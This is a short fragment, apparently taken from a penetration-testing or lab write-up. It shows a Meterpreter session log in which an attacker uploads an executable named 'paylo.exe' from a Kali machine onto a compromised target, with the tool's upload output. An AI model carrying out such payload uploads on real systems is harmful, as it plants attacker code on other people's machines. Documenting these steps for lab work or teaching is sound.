 meterpreter > upload /home/kali/paylo.exe
[*] Uploading  : /home/kali/paylo.exe -> paylo.exe
[*] Uploaded 7.00 KiB of 7.00 KiB (100.0%): /home/kali/paylo.exe -> paylo.exe
[*] Completed  : /home/kali/paylo.exe -> paylo.exe
meterpreter >